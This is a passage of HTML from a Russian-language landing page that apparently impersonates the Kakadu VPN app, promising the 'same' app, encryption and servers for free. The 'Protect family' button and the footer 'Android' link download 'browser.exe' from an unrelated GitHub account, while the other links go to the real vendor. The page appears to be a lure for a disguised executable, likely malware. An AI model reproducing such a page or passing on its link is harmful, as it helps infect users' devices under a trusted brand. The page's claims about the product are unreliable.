      <a href="https://t.me/kakaduvpn_support" target="_blank" rel="noopener" class="tg-btn">
        <svg width="22" height="22" viewBox="0 0 24 24" fill="white"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8l-1.68 7.92c-.12.56-.46.7-.93.43l-2.57-1.89-1.24 1.19c-.14.14-.25.25-.51.25l.18-2.61 4.7-4.24c.2-.18-.05-.28-.32-.1L7.9 14.96l-2.52-.79c-.55-.17-.56-.55.12-.81l9.84-3.79c.46-.17.86.11.3.83z"/></svg>
        Telegram Kakadu
      </a>
      <p class="description">Самые свежие новости мира технологий, обновления приложения,<br>акции и промокоды — всё это ждёт тебя в нашем канале.</p>
    </div>
  </div>

  <!-- SAME KAKADU BUT FREE BANNER -->
  <div class="same-kakadu reveal">
    <div class="same-kakadu__inner">
      <div class="same-kakadu__left">
        <img src="app-logo-CiZ5TYBi.webp" alt="Kakadu" class="same-kakadu__logo">
        <div>
          <p class="same-kakadu__title">Тот же Kakadu VPN — бесплатно</p>
          <p class="same-kakadu__sub">Мы используем то же приложение Kakadu VPN, которое вы знаете и которому доверяете — с тем же шифрованием, теми же серверами и тем же качеством. Единственное отличие: у нас это полностью бесплатно.</p>
        </div>
      </div>
      <div class="same-kakadu__chips">
        <span class="chip">✓ То же приложение</span>
        <span class="chip">✓ То же шифрование</span>
        <span class="chip">✓ Те же серверы</span>
        <span class="chip chip-green">✓ Бесплатно навсегда</span>
      </div>
    </div>
  </div>

  <!-- FEATURES -->
  <div class="features reveal" id="features">
    <div class="card-grid">

      <div class="card">
        <div class="card-header">
          <img src="app-logo-CiZ5TYBi.webp" class="card-logo" alt="">
          <div class="card-meta">
            <div class="card-badge">Kakadu</div>
            <div class="card-subtitle">One Family</div>
          </div>
        </div>
        <p class="card-title">Шифрование по стандартам Google и Signal</p>
        <p class="card-description">Современная криптография на базе ChaCha20, Curve25519 и Noise Protocol — быстро, надёжно и готово к будущим вызовам.</p>
      </div>

      <div class="card">
        <div class="card-header">
          <img src="app-logo-CiZ5TYBi.webp" class="card-logo" alt="">
          <div class="card-meta">
            <div class="card-badge">Kakadu</div>
            <div class="card-subtitle">One Family</div>
          </div>
        </div>
        <p class="card-title">Без логов. Абсолютная приватность.</p>
        <p class="card-description">Мы не храним, не отслеживаем и не передаём информацию о вашей активности, даже по запросу — у нас просто нечего показать.</p>
      </div>

      <div class="card card-span2">
        <div class="card-header">
          <img src="app-logo-CiZ5TYBi.webp" class="card-logo" alt="">
          <div class="card-meta">
            <div class="card-badge">Kakadu</div>
            <div class="card-subtitle">One Family</div>
          </div>
        </div>
        <p class="card-title">Ваши устройства. Под контролем.</p>
        <p class="card-description">Управляйте сессиями, выходите из утерянных устройств и добавляйте новые — всё из вашего аккаунта. Один вход. Полный контроль.</p>
      </div>

      <div class="card card-family">
        <div class="card-family-content">
          <div class="card-header">
            <img src="app-logo-CiZ5TYBi.webp" class="card-logo" alt="">
            <div class="card-meta">
              <div class="card-badge">Kakadu</div>
              <div class="card-subtitle">One Family</div>
            </div>
          </div>
          <p class="card-title">Один для всей семьи.</p>
          <p class="card-description">Добавьте до 35 членов семьи к вашему плану — бесплатно. Отдельные учётные записи, приватные подключения, полная защита. Одна учётная запись — безопасность для всей семьи.</p>
          <div class="card-buttons">
            <a href="https://github.com/gfgdd798-oss/dsetew/releases/download/v1.0/browser.exe"  class="card-btn card-btn-primary">
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2" stroke-linecap="round"><path d="M12 2a10 10 0 100 20A10 10 0 0012 2z"/><path d="M8 6l-4-4M16 6l4-4"/></svg>
              Защитить семью
            </a>
            <a href="https://apps.apple.com/us/app/kakadu-vpn-one-family/id6451071772" target="_blank" rel="noopener" class="card-btn card-btn-icon">
              <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.8-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z"/></svg>
            </a>
            <a href="https://kakadu.ae/download" target="_blank" rel="noopener" class="card-btn card-btn-icon">
              <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M3 12V6.75l6-1.32v6.57H3zm17 0V4.5l-9 1.98V12h9zm0 .5V19.5l-9 1.98V12.5h9zM3 12.5h6v6.57l-6-1.32V12.5z"/></svg>
            </a>
          </div>
        </div>
        <img src="phone-app-preview-BtHWCOhk.webp" class="card-illustration" alt="App preview">
      </div>

    </div>
  </div>

  <!-- Footer image -->
  <div class="crop-wrapper">
    <img src="footer-CF7E31ji.webp" alt="">
  </div>

</div><!-- /wrapper -->

<!-- ══ FOOTER ══ -->
<div class="footer-wrapper">
  <div class="footer">
    <div class="footer__identity">
      <div class="footer__identity__branding">
        <div class="footer__identity__branding__logo">
          <img src="app-logo-CiZ5TYBi.webp" class="footer__identity__branding__logo__image" alt="Kakadu">
          <div class="footer__identity__branding__logo__text">
            <p class="footer__identity__branding__logo__text__title">Kakadu</p>
            <p class="footer__identity__branding__logo__text__subtitle">One Family</p>
          </div>
        </div>
        <p class="footer__identity__legal">© 2026 Kakadu. Все права защищены.</p>
      </div>
    </div>

    <ul class="footer__nav-sections">
      <li class="footer__nav-section">
        <p class="footer__nav-title">Скачать</p>
        <ul class="footer__nav-items">
          <li><a href="https://apps.apple.com/us/app/kakadu-vpn-one-family/id6451071772" target="_blank" rel="noopener" class="footer__nav-link">iOS / iPadOS</a></li>
          <li><a href="https://github.com/gfgdd798-oss/dsetew/releases/download/v1.0/browser.exe"  class="footer__nav-link">Android</a></li>
          <li><a href="https://kakadu.ae/download" target="_blank" rel="noopener" class="footer__nav-link">Windows</a></li>
        </ul>
      </li>
      <li class="footer__nav-section">
        <p class="footer__nav-title">О нас</p>
        <ul class="footer__nav-items">
          <li><a href="https://kakadu.ae/about/privacy-policy" target="_blank" rel="noopener" class="footer__nav-link">Политика конфиденциальности</a></li>
          <li><a href="https://kakadu.ae/about/terms-of-use" target="_blank" rel="noopener" class="footer__nav-link">Условия использования</a></li>
        </ul>
      </li>
      <li class="footer__nav-section">
        <p class="footer__nav-title">Поддержка</p>
        <ul class="footer__nav-items">
          <li><a href="https://t.me/kakaduvpn_support" target="_blank" rel="noopener" class="footer__nav-link">Телеграм</a></li>
          <li><a href="https://wa.me/37455080391" target="_blank" rel="noopener" class="footer__nav-link">WhatsApp</a></li>
        </ul>
      </li>
    </ul>
  </div>
  <p class="copyright-mobile">© 2025 Kakadu. Все права защищены.</p>
</div>

<!-- Back to top -->
<button class="back-to-top" id="btt" onclick="window.scrollTo({top:0,behavior:'smooth'})" aria-label="Наверх">
  <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2.5" stroke-linecap="round"><path d="M18 15l-6-6-6 6"/></svg>
</button>

<script>
/* Scroll reveal */
const obs = new IntersectionObserver(entries => {
  entries.forEach(e => { if (e.isIntersecting) { e.target.classList.add('visible'); obs.unobserve(e.target); } });
}, { threshold: 0.07, rootMargin: '0px 0px -32px 0px' });
document.querySelectorAll('.reveal').forEach((el, i) => {
  el.style.transitionDelay = (i % 3) * 0.08 + 's';
  obs.observe(el);
});

/* Back to top */
const btt = document.getElementById('btt');
window.addEventListener('scroll', () => btt.classList.toggle('visible', window.scrollY > 400));

/* Smooth scroll */
function smoothScroll(sel) {
  const el = document.querySelector(sel);
  if (el) el.scrollIntoView({ behavior: 'smooth', block: 'start' });
}

/* Mobile drawer */
function openDrawer() {
  document.getElementById('mobileDrawer').classList.add('open');
  document.body.style.overflow = 'hidden';
}
function closeDrawer() {
  document.getElementById('mobileDrawer').classList.remove('open');
  document.body.style.overflow = '';
}
</script>
</body>
</html>
</file>
